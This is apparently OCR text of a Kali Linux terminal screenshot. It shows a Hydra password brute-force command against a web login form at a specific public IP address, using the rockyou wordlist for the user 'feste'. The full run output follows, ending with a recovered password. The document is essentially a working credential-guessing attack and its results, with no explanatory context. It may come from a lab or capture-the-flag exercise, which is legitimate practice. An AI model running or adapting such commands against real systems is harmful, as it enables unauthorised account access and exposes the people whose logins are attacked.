 kali@kali: ~
Мастер скриншотов
Файл Действия Правка Вид Справка
└─$ hydra -V -l feste -P "/usr/share/wordlists/rockyou.txt" -s 8060 92.51.39.106 http-post-form -m "/users/login.php:username=feste&password
=^PASS^:S=303"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-07 12:12:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344403 login tries (l:1/p:14344403), ~896526 tries per task
[DATA] attacking http-post-form://92.51.39.106:8060/users/login.php:username=feste&password=^PASS^:S=303
[ATTEMPT] target 92.51.39.106 - login "feste" - pass "123456" - 1 of 14344403 [child 0] (0/0)
[ATTEMPT] target 92.51.39.106 - login "feste" - pass "12345" - 2 of 14344403 [child 1] (0/0)
[ATTEMPT] target 92.51.39.106 - login "feste" - pass "123456789" - 3 of 14344403 [child 2] (0/0)
[ATTEMPT] target 92.51.39.106 - login "feste" - pass "password" - 4 of 14344403 [child 3] (0/0)
[ATTEMPT] target 92.51.39.106 - login "feste" - pass "feste" - 5 of 14344403 [child 4] (0/0)
[ATTEMPT] target 92.51.39.106 - login "feste" - pass "passwd" - 6 of 14344403 [child 5] (0/0)
[ATTEMPT] target 92.51.39.106 - login "feste" - pass "admin" - 7 of 14344403 [child 6] (0/0)
[ATTEMPT] target 92.51.39.106 - login "feste" - pass "Admin" - 8 of 14344403 [child 7] (0/0)
[ATTEMPT] target 92.51.39.106 - login "feste" - pass "iloveyou" - 9 of 14344403 [child 8] (0/0)
[ATTEMPT] target 92.51.39.106 - login "feste" - pass "princess" - 10 of 14344403 [child 9] (0/0)
[ATTEMPT] target 92.51.39.106 - login "feste" - pass "1234567" - 11 of 14344403 [child 10] (0/0)
[ATTEMPT] target 92.51.39.106 - login "feste" - pass "rockyou" - 12 of 14344403 [child 11] (0/0)
[ATTEMPT] target 92.51.39.106 - login "feste" - pass "12345678" - 13 of 14344403 [child 12] (0/0)
[ATTEMPT] target 92.51.39.106 - login "feste" - pass "abc123" - 14 of 14344403 [child 13] (0/0)
[ATTEMPT] target 92.51.39.106 - login "feste" - pass "nicole" - 15 of 14344403 [child 14] (0/0)
[ATTEMPT] target 92.51.39.106 - login "feste" - pass "daniel" - 16 of 14344403 [child 15] (0/0)
[8060][http-post-form] host: 92.51.39.106 login: feste password: feste
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-07 12:12:48
┌──(kali㉿kali)-[~]
└─$